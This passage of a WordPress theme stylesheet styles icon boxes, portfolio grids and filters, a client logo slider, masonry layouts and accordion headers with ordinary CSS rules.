    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

/* Icon transparent */
.themesflat_iconbox.transparent .title {
    font-weight: 600;
    font-size: 20px;
    margin-bottom: 15px;
}

.themesflat_iconbox.transparent .iconbox-content p {
    padding: 0;
}

.themesflat_iconbox .sub-title {
    color: #999;
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.1px;
    margin-top: -13px;
    margin-bottom: 11px;
}

.themesflat_iconbox.transparent .iconbox-icon span {
    font-size: 45px;
}

/* Icon left */
.themesflat_iconbox.left {
    text-align: left;
}
 
.themesflat_iconbox.left .iconbox-content {
    padding-left: 4px;
}

/* Icon right */
.themesflat_iconbox.right {
    text-align: right;
}

.themesflat_iconbox.right .iconbox-content {
    padding-right: 5px;
}

/* Icon top */
.themesflat_iconbox.top .iconbox-icon {
    margin-bottom: 5px;
}
/* Icon inline right */
.themesflat_iconbox.inline-right {
    text-align: right;
}

.themesflat_iconbox.inline-right .iconbox-icon {    
    float: right;
    margin-left: 20px;
}

.themesflat_iconbox.inline-right.transparent .iconbox-icon {
    margin: 0;
}

/* Icon inline left */
.themesflat_iconbox.inline-left {
    text-align: left;
    margin-bottom: 20px;
}
 
.themesflat_iconbox.inline-left .iconbox-icon {    
    float: left;
    margin-right: 20px;
}
 
.themesflat_iconbox.inline-left.transparent .iconbox-icon { 
    margin:0;   
}
.themesflat_iconbox.inline-left .title {
    position: relative;
    font-size: 18px;
    font-weight: 600;
    line-height: 22px;  
    margin-bottom: 8px;
    margin-top: -2px;
}

.themesflat_iconbox .title {
    position: relative;
    font-size: 20px;
    font-weight: 600;
    line-height: 22px;
    margin-bottom: 18px;
    color: #0f3661;
}

.themesflat_iconbox.inline-left .iconbox-content p {
    font-size: 15px;
    padding: 0 0;
}

/* Icon Style Circle */
.themesflat_iconbox.circle .iconbox-icon {   
    border-radius: 100%;
    background-color: #fff;
    color: #fff;   
}

.themesflat_iconbox.circle .iconbox-icon span {   
    color: #fff;
}

/* Icon Style Circle Out Line */
.themesflat_iconbox.circle-outlined .iconbox-icon {    
    border-radius: 50%;
    border-color: #111;
    border-style: solid;
    border-width: 2px;   
}

/* Icon Style rounded */
.themesflat_iconbox.rounded .iconbox-icon {   
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: #0f3661;
    color: #fff;    
}

.themesflat_iconbox.rounded:hover .iconbox-icon {
    background-color: #0f3661;
}

/* Icon Style rounded Out Line */
.themesflat_iconbox.outlined .iconbox-icon {    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border-color: #0f3661;
    border-style: solid;
    border-width: 2px;
    color: #0f3661;   
}

.themesflat_iconbox.outlined:hover .iconbox-icon {
    background-color: #fff;
    border-color: #0f3661;
}

/* Icon Style Square */
.themesflat_iconbox.square .iconbox-icon {    
    background-color: #fff;
    color: #fff;
    border-radius: 10%;
    overflow: hidden;
}

.themesflat_iconbox.square .iconbox-icon span {    
    color: #fff;
}

/* Icon Style square-outlined */
.themesflat_iconbox.square-outlined .iconbox-icon {   
    border-color: #0f3661;
    border-style: solid;
    border-width: 2px;
    color: #0f3661;    
}

/* iconbox style 1 */
.themesflat_iconbox.style1 {
    position: relative;
}

.themesflat_iconbox.style1.inline-left .iconbox-icon {
    float: left;
    margin-bottom: 0;
    margin-right: 16px;
    position: relative;
    top: -4px;
}

.themesflat_iconbox.style1 .iconbox-icon .icon {
    display: block;
    background-image: linear-gradient(120deg,rgba(210, 30, 43, .6) 0%,#d21e2b 100%);
    background-color: #fff;
}

.themesflat_iconbox.style1 .title {
    margin-bottom: 13px;
    margin-top: 0px;
}

.themesflat_iconbox.style1 .iconbox-content p {
    line-height: 25px;
    margin-bottom: 0;
        color: #999;
    font-size: 15px;
    font-weight: 400;
}

.themesflat_iconbox.bg-color-white {
    background-color: #fff;
}

.themesflat_iconbox.style1 .iconbox-icon {
    top: 0;
}

.themesflat_iconbox.style1:hover .iconbox-icon {
    top: -8px;
}

.themesflat_iconbox.style2,
.themesflat_iconbox.style3 {
    position: relative;
}

.themesflat_iconbox.style2 .iconbox-icon,
.themesflat_iconbox.style3 .iconbox-icon {
    z-index: 3;
}

.themesflat_iconbox.style2 .iconbox-content .title {
    font-size: 18px;
    font-weight: 700;
    margin-top: -2px;
    margin-bottom: 7px;
}

/* iconbox style 2 */
.themesflat_iconbox.style2 {
    position: relative;
    background: #fff;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 30px;
    -webkit-box-shadow: 2px 2px 20px 0px rgba(50, 50, 50, 0.21);
    -moz-box-shadow: 2px 2px 20px 0px rgba(50, 50, 50, 0.21);
    box-shadow: 2px 2px 20px 0px rgba(50, 50, 50, 0.21);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    bottom: 0;
}

.themesflat_iconbox.style2 .iconbox-content,
.themesflat_iconbox.style3 .iconbox-content {
    position: relative;
    font-size: 15px;
    z-index: 2;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.themesflat_iconbox.style2 .iconbox-content .title {
    margin: 8px 0 19px;
}

.themesflat_iconbox.style2 .iconbox-content p {
    margin-bottom: 0px;
        color: #999;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.themesflat_iconbox.style2 .title,
.themesflat_iconbox.style2 .iconbox-content p,
.themesflat_price,
.themesflat_iconbox.style2 .title,
.themesflat_iconbox.style2 .iconbox-content p,
.themesflat_iconbox.style3 .iconbox-icon span {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.themesflat_iconbox.style2:hover {
     -webkit-box-shadow: 2px 2px 20px 0px rgba(50, 50, 50, 0.3);
    -moz-box-shadow: 2px 2px 20px 0px rgba(50, 50, 50, 0.3);
    box-shadow: 2px 2px 20px 0px rgba(50, 50, 50, 0.3);
    bottom: 5px;
}

.themesflat_iconbox.style2::before {
    
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}


/* themesflat_iconbox style3*/
.themesflat_iconbox.style3 {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.themesflat_iconbox.style3.inline-left .iconbox-icon {
    margin: 5px 35px 0 10px;
    top: 0;
}

.themesflat_iconbox.style3 .iconbox-icon {
    top: 0;
}

.themesflat_iconbox.style3:hover .iconbox-icon {
    top: -10px;
}

.themesflat_iconbox.style3 .iconbox-content p {
    margin-bottom: 0px;
    color: #999;
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
}

.themesflat_iconbox.style3 .iconbox-content .title {
    margin-top: 0px;
    margin-bottom: 11px;
}

.themesflat_iconbox .iconbox-content .themesflat-button {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin-top: 13px;
}

.themesflat_iconbox.inline-right.icon-image-style1 .iconbox-content p {
    letter-spacing: 0.5px;
    line-height: 26px;
}

.themesflat_iconbox.inline-right.icon-image-style1 .iconbox-icon .icon span {
    display: block;
}

/* Iconbox Style4 */
.themesflat_iconbox.style4 {
    position: relative;
    border: 1px solid #ececec;
    border-radius: 5px;
    background: #fff;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    padding: 30px 40px 35px 40px;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
}

.themesflat_iconbox.style4:hover {
        -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.29);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.29);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.29);
}

.themesflat_iconbox.style4 .iconbox-content .title {
    margin-top: 15px;
    margin-bottom: 16px;
}

.themesflat_iconbox.style4 .iconbox-content p {
    font-size: 15px;
    line-height: 25px;
    font-weight: 400;
    color: #aaa;
    margin-bottom: 0px;
}

/* Iconbox Style5 */
.themesflat_iconbox.style5 {
    padding: 31px 20px 20px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    -webkit-transition-duration: .3s;
}

.themesflat_iconbox.top.style5 .iconbox-icon {
    margin-bottom: 12px;
}

.themesflat_iconbox.style5 .number-text {
    font-size: 60px;
    font-weight: 200;
    line-height: 60px;
    padding-bottom: 27px;
    margin-bottom: 23px;
    position: relative;
    border-bottom: 1px dashed #dedede;
}

.themesflat_iconbox.style5 .number-text:before {
    content: '';
    position: absolute;
    bottom: 0;
    margin-bottom: -7.5px;
    left: 50%;
    margin-left: -7.5px;
    height: 15px;
    width: 15px;
    border: 2px solid #d21e2b;
    background: #fff;
    border-radius: 50%;
}

.themesflat_iconbox.style5 .iconbox-content h4 {
    margin-bottom: 0px;
    margin-top: 0;
}

.themesflat_iconbox.style5 .iconbox-content p {
    line-height: 21px;
    color: #999;
    font-size: 14px;
    font-weight: 400;
    margin-top: 17px;
    margin-bottom: 0;
}

/* Icon Slider*/
.themesflat-icon-slider {
    box-shadow: 0px 16px 35px 0px rgba(0, 0, 0, 0.2); 
}

.themesflat-icon-slider.bg-color-white {
    background: #fff;
}

/* About Us
-----------------------------------------------------------*/
.about-us {
    padding-right: 173px;
}

.about-us h3 {
    font-size: 40px;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 0;
}

.about-us h5 {   
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 0.3px;
    color: #2e5797;
    margin-bottom: 34px;
}

/* portfolio-filter */
.portfolio-filter {
    padding: 0;
    margin: 0 0 35px 0;
    list-style: none;
    overflow: hidden;
}

.portfolio-filter.filter-2 {
    margin-bottom: 51px;
    text-align: center;
    padding-right: 28px;
}

.portfolio-filter.filter-2 li:first-of-type {
    padding-right: 7px;
}

.portfolio-filter li {
    display: inline-block;   
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.portfolio-filter li:first-of-type {
    margin-left: 0px;
}

.portfolio-filter.filter-2 li {
    padding: 0 4px;
}

.portfolio-filter li.active a:after {
    width: 100%;
    height: 3px;
    background-color: #0f3661;
    content: "";
    left: 0;
    bottom: 0;
    position: absolute;
}

.portfolio-filter li a:after {
    width: 0;
    height: 3px;
    background-color: #0f3661;
    content: "";
    left: 0;
    bottom: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.portfolio-filter li a:after {
   display: none;
}

.portfolio-filter li a:hover:after {
    width: 100%;
}

.portfolio-filter.filter-2 li a {
    line-height: 40px;
    text-transform: uppercase;
    padding: 0 25px;
}

.portfolio-filter li a {
    position: relative;
    color: #222;
    z-index: 1;
    line-height: 40px;
    font-weight: 600;
    padding: 0px 21px 0px 20.1px;
    margin-right: 21px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 0.4px;
}

.portfolio-filter.filter-2 li a:hover,
.portfolio-filter.filter-2 li.active a {
    background: #0f3661;
    color: #fff;
}

.themesflat-portfolio .portfolio-container.grid2,
.themesflat-portfolio .portfolio-container.grid3,
.themesflat-portfolio .portfolio-container.grid4 {
    margin: 0 -15px;
}

.portfolio-filter > li:before {
    content: '';
    position: absolute;
    z-index: -1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transform: scale3d(0,1,1);
    transition: transform 0.8s;
    transition-timing-function: cubic-bezier(0.5,1,0.5,1);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.portfolio-filter > li a:hover:before, 
.portfolio-filter > li.active a:before {
    transform: scale3d(1,1,1);
    background-color: #0f3661;
}

.portfolio-filter li a:hover,
.portfolio-filter li.active a {
    color: #fff;    
}

.portfolio-filter > li a:before {
    content: '';
    position: absolute;
    z-index: -1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transform: scale3d(0,1,1);
    transition: transform 0.8s;
    transition-timing-function: cubic-bezier(0.5,1,0.5,1);
    -webkit-transition: all 0.3s ease-in-out;
       -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
}

.portfolio-filter > li a:hover:before,
.portfolio-filter > li.active a:before {
    transform: scale3d(1,1,1);
    background-color: #0f3661;
}

.portfolio-filter > li.active a,
.portfolio-filter > li a:hover {
    color: #FFF;
}

/* Portfolio */
.portfolio-detail.full_content .col-md-6 {
    width: 100%;
}

.portfolio-detail.full_content .themesflat-portfolio-single-slider #themesflat-portfolio-carousel {
    display: none;
}

.themesflat-portfolio.yes .portfolio-container {
    margin: 0 0;
    padding: 0 0;
}

.themesflat-portfolio.yes .item {
    width: 100%;
    padding: 0 0;
}

.portfolio-container.grid {
    margin: 0 -15px;
}

.portfolio-container.grid .item .category-post-2 {
    display: none;
}

.portfolio-container.grid .item .portfolio-details-content .date,
.portfolio-container.masonry .item .portfolio-details-content .date {
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2.5px;
}

.portfolio-container.grid .item .portfolio-details-content .portfolio-tags a,
.portfolio-container.masonry .item .portfolio-details-content .portfolio-tags a {
    font-size: 15px;
    font-weight: 400;
}

.portfolio-container .item .wrap-border {
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.themesflat-services-shortcodes .item .item-inner,
.portfolio-container.related .item .wrap-border {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.related-portfolios .portfolio-container .item .wrap-border:hover:before {
    opacity: 1;
}

.portfolio-container.masonry .item:hover .wrap-border {
    box-shadow: none;
}

.themesflat-portfolio .portfolio-container.grid .wrap-border:before,
.themesflat-portfolio .portfolio-container.masonry .wrap-border:before {
    content: '';
    position: absolute;
    top: 9px;
    left: 9px;
    right: 9px;
    bottom: 9px;
    z-index: 5;
    opacity: 0;
    background: rgba(255, 255, 255, .9);
   -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.themesflat-portfolio .portfolio-container.grid .wrap-border:hover:before,
.themesflat-portfolio .portfolio-container.masonry .wrap-border:hover:before {
    opacity: 1;
}

.themesflat-portfolio .portfolio-container.grid .item {
    margin-bottom: 30px;
}

.themesflat-portfolio .portfolio-container.grid .wrap-border .portfolio-details,
.themesflat-portfolio .portfolio-container.masonry .wrap-border .portfolio-details {
    position: absolute;
    top: 60%;
    left: 0;
    width: 100%;
    text-align: center;
    z-index: 9;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.themesflat-portfolio .portfolio-container.grid .wrap-border:hover .portfolio-details,
.themesflat-portfolio .portfolio-container.masonry .wrap-border:hover .portfolio-details {
    opacity: 1;
    top: 50%;
}

.themesflat-portfolio .portfolio-container.grid .wrap-border .portfolio-details .portfolio-details-content .title-post,
.themesflat-portfolio .portfolio-container.masonry .wrap-border .portfolio-details .portfolio-details-content .title-post {
    color: #111;
    font-size: 22px;
    font-weight: 400;
    text-align: center;
    position: relative;
    padding-top: 15px;
    margin-top: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.themesflat-portfolio .portfolio-container.grid .wrap-border .portfolio-details .portfolio-details-content .title-post:before,
.themesflat-portfolio .portfolio-container.masonry .wrap-border .portfolio-details .portfolio-details-content .title-post:before {
    content: '';
    position: absolute;
    top: 0;
    height: 2px;
    width: 70px;
    left: 50%;
    margin-left: -35px;
    background: #000;
}

.themesflat-portfolio .portfolio-container.grid .wrap-border .portfolio-details .portfolio-details-content .portfolio-category,
.themesflat-portfolio .portfolio-container.masonry .wrap-border .portfolio-details .portfolio-details-content .portfolio-category {
    color: #666;
    font-size: 15px;
    font-weight: 400;
    text-align: center;
     padding-bottom: 0px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
   
}

/* Related Portfolio */
.portfolio-container.related {
    margin: 0 -7.5px;
}

.portfolio-container.related .item {
    padding: 0 7.5px;
    margin-bottom: 15px;
}

.portfolio-container.related .item .title-post {
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-top: 5px;
    margin-bottom: 0px;
}

.portfolio-container.related .item .title-post a, 
.portfolio-container.related .item .category-post a {
    color: #fff;
}

.portfolio-container.related .item .wrap-border:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 3;
    transition: .5s ease;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 5px;
}

.portfolio-container.related .item .portfolio-details {
    position: absolute;
    bottom: 0px;
    left: 30px;
    opacity: 0;
    visibility: hidden;
    z-index: 5;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.portfolio-container.related .item .portfolio-tags {
    display: none;
}

.portfolio-container.related .item .portfolio-status {
    display: none;
} 

.portfolio-container.related .item .wrap-border:hover .portfolio-details {
    opacity: 1;
    visibility: visible;
    bottom: 30px;
}

.portfolio-container.related .item .portfolio-details-content .readmore a {
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    background: #d21e2b;
    color: #fff;
    border: 1.5px solid #d21e2b;
    border-radius: 5px;
    margin-top: 10px;
    padding: 10px 15px 10px 15px;
}

.portfolio-container.related .item .portfolio-details-content .readmore a:hover {
        border: 1.5px solid #fff;
    background: transparent;
    color: #fff;
}

.themesflat-portfolio.related .one-three .item {
    width: 33.33%;
}

.themesflat-portfolio.related .one-four .item {
    width: 25%;
}

/* Style portfolio tpl/portfolio */

.page-template-portfolios .portfolio-container.no-margin {
    margin: 0 0;
}

.page-template-portfolios .themesflat-portfolio .item {
    margin-bottom: 30px;
}

.page-template-portfolios .themesflat-portfolio .grid2 .item,
.portfolio-container.grid2 .item {
    margin-bottom: 12px;
    margin-bottom: 30px;
}

.themesflat-portfolio .item {
    width: 33.33%;
    float: left;
    padding: 0 15px;   
    position: relative; 
}

.themesflat-portfolio .grid .item {
    position: relative;
}

.themesflat-portfolio .item .featured-post {
    position: relative;
    overflow: hidden;
}

.themesflat-portfolio .item .title-post {
    margin-top: 6px;
    margin-bottom: 11px;
    font-size: 24px;
    font-weight: 700;
}

.themesflat-portfolio .item .title-post a,
.themesflat-portfolio .item .category-post-2 a {
    color: #222;
}

.themesflat-portfolio .grid  .portfolio-details,
.themesflat-portfolio .grid  .portfolio-details >div,
.themesflat-portfolio .grid-no-padding  .portfolio-details,
.themesflat-portfolio .grid-no-padding  .portfolio-details >div {
    position: relative;
    z-index: 1;
}

.themesflat-portfolio .grid-no-padding  .portfolio-details {
    padding: 11px 26px 15px 26px;
}
.themesflat-portfolio .grid-no-padding  .portfolio-details .portfolio-details-content {
    position: relative;
}

.themesflat-portfolio .grid-no-padding  .portfolio-details .portfolio-details-content:before {
    position: absolute;
    right: -1px;
    bottom: 19px;
    content: "";
    width: 15px;
    height: 15px;
    border: 1px solid #28293a;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    border-left: none;
    border-bottom: none;
}

.portfolio-container.grid .item .portfolio-status,
.portfolio-container.masonry .item .portfolio-status {
    opacity: 0;
    color: #999;
    font-size: 16px;
    font-weight: 500;
    position: absolute;
    writing-mode: vertical-rl;
    writing-mode: tb-rl;
    letter-spacing: 4px;
    top: 10px;
    right: 20px;
    z-index: 99;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.portfolio-container.grid .item:hover .portfolio-status,
.portfolio-container.masonry .item:hover .portfolio-status {
    opacity: 1;
    top: 25px;
}

.themesflat-portfolio .grid-no-padding .item .featured-post {
    margin-bottom: 0;
}

.themesflat-portfolio .grid-no-padding  .title-post {
    margin-bottom: 1px;
    font-size: 18px;
    color: #28293a;
}

.themesflat-portfolio.grid-no-padding .item .title-post a:hover,
.themesflat-portfolio.grid-no-padding .item .category-post-2 a:hover {
    color: #fff;
}

.themesflat-portfolio .grid-no-padding .item:hover .featured-post:after, 
.themesflat-portfolio .grid-no-padding .item:hover .link {
    opacity: 0;
    filter: alpha(opacity=0);
}

.themesflat-portfolio .grid-no-padding .item:hover .portfolio-details:after {
    opacity: 1;
    filter: alpha(opacity = 100);
    visibility: visible;
}

.themesflat-portfolio .grid-no-padding .item,
.themesflat-portfolio .grid-no-padding2 .item {
    padding: 0;
}


.themesflat-portfolio .grid-no-padding .item .featured-post a {
    display: block;
    position: relative;
    background-color: #0f3661;
    overflow: hidden;
}

.themesflat-portfolio .grid .item .featured-post a img,
.themesflat-portfolio .masonry .item .featured-post a img,
.themesflat-portfolio .grid-no-padding .item .featured-post a img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.themesflat-portfolio .grid .item .featured-post a img,
.themesflat-portfolio .grid .item .featured-post a::after, 
.themesflat-portfolio .grid .item .featured-post a::before,
.themesflat-portfolio .grid-no-padding .item .featured-post a img,
.themesflat-portfolio .grid-no-padding .item .featured-post a::after, 
.themesflat-portfolio .grid-no-padding .item .featured-post a::before,
.themesflat-portfolio .masonry .item .featured-post a img,
.themesflat-portfolio .masonry .item .featured-post a::after, 
.themesflat-portfolio .masonry .item .featured-post a::before, {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

.themesflat-portfolio .grid .item .featured-post a::after, 
.themesflat-portfolio .grid .item .featured-post a::before,
.themesflat-portfolio .grid-no-padding .item .featured-post a::after, 
.themesflat-portfolio .grid-no-padding .item .featured-post a::before,
.themesflat-portfolio .masonry .item .featured-post a::after, 
.themesflat-portfolio .masonry .item .featured-post a::before, {
    content: "";
    position: absolute;
    width: 40px;
    height: 40px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #ffffff;
    top: 45%;
    left: 45%;
    visibility: hidden;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
}


/* No Margin */
.portfolio-container.no-margin .item {
    padding: 0 0;
}

.portfolio-container.no-margin .item img {
    width: 100%;
}

/* Olw carosuel */
.themesflat-portfolio .owl-theme .owl-controls {
    padding-top: 40px;
    display: none;
}

.themesflat-portfolio.yes .owl-theme .owl-controls {
    padding-top: 40px;
    display: block;
}

/* Portfolio gallery */
.page-template-portfolios .portfolio-container.portfolio-gallery {
    margin: 0 0;
}

.themesflat-portfolio .portfolio-gallery .item {
    position: relative;
    margin-bottom: 0;
    padding: 0 0;
}

.themesflat-portfolio .portfolio-gallery .item .featured-post {
    margin-bottom: 0 !important;
}

.themesflat-portfolio .portfolio-gallery .item .title-post {
    text-transform: uppercase;
    position: absolute;
    left: 15px;
    right: 15px;
    padding: 0 15px;    
    top: 50%;
    margin-top: -25px;   
    z-index: 99;    
    text-align: center; 
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.themesflat-portfolio .portfolio-gallery .item .category-post {
    position: absolute;
    left: 15px;
    right: 15px;    
    margin-top: 0;
    top: 50%;   
    z-index: 99;    
    text-align: center; 
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.themesflat-portfolio .portfolio-gallery .item .title-post a,
.themesflat-portfolio .portfolio-gallery .item .category-post a,
.themesflat-portfolio .portfolio-gallery .item .category-post {
    color: #fff;
}

.themesflat-portfolio .portfolio-gallery .item .title-post a:hover,
.themesflat-portfolio .portfolio-gallery .item .category-post a:hover {
    color: #0f3661;
    text-decoration: underline;
}

.themesflat-portfolio .portfolio-gallery .item:hover .title-post,
.themesflat-portfolio .portfolio-gallery .item:hover .category-post {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}

.page-template-portfolios .page-wrap {
    padding-bottom: 69px;
}

/* themesflat_client_slider
-------------------------------------------------------------- */
.themesflat_client_slider {
    text-align: center;
}

.themesflat_client_slider .owl-theme .owl-controls .owl-nav [class*=owl-] {
    background-color: transparent;
}

.themesflat_client_slider .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}

.themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-prev:before, 
.themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-next:before {
    color: #ccc;
}

.themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-prev:hover:before, 
.themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-next:hover:before {
    color: #0f3661;
}

.client-slide.owl-theme .owl-controls .owl-nav div.owl-prev {
    left: -70px;
}

.client-slide.owl-theme .owl-controls .owl-nav div.owl-next {
    right: -70px;
}
    
.client-slide.owl-theme .owl-controls .owl-nav div.owl-prev:before, 
.client-slide.owl-theme .owl-controls .owl-nav div.owl-next:before {
    font-family: "Ionicons";
    font-size: 30px;
}

.client-slide.owl-theme .owl-controls .owl-nav div.owl-prev:before {
    content: "\f3d2";
}

.client-slide.owl-theme .owl-controls .owl-nav div.owl-next:before {
    content: "\f3d3";
}
/* Grid*/
.grid .item {
    float: left;
    padding: 0 15px;
}

.grid.one-half .item {
    width: 50%;
}

.grid.one-three .item {
    width: 33.33333%;
}

.grid.one-four .item {
    width: 25%;
}

.grid.one-five .item {
    width: 20%;
}

/* masonry*/
.masonry .item {
    padding: 0 5px;
    margin-bottom: 10px;
}

.masonry.one-half .item {
    width: 50%;
}

.masonry.one-three .item {
    width: 33.33333%;
}

.masonry.one-four .item {
    width: 25%;
}

.masonry.one-five .item {
    width: 20%;
}

/*Portfolio Masonry*/
.portfolio-container.masonry,
.page-template-archive-portfolios .fullwidth .portfolio-container.masonry {
    margin: 0 -6px;
}

.page-template-archive-portfolios .portfolio-container.masonry {
    margin: 0 -7px;
}

/* Accdion
-------------------------------------------------------------- */
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    padding-top: 15px !important;
    margin: 0 0 0 0 !important;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background-image: none !important;
}

.wpb_accordion .wpb_accordion_section.group {
    margin-bottom: 2px;
}

.wpb_accordion .panel-default {
    border-color: transparent;
    border-width: 0;
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .05); 
    box-shadow: 0 0 0 rgba(0, 0, 0, .05);
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, 
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    border: 2px solid #f0f0f0;
}

.wpb_accordion .panel-body {
    padding: 0 0 0 0 !important;
}

.wpb_accordion .wpb_accordion_header {
    padding: 20px 0 11px 26px;
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
    position: relative;
}

.wpb_accordion .wpb_accordion_header:after {
    position: absolute;
    right: 25px;
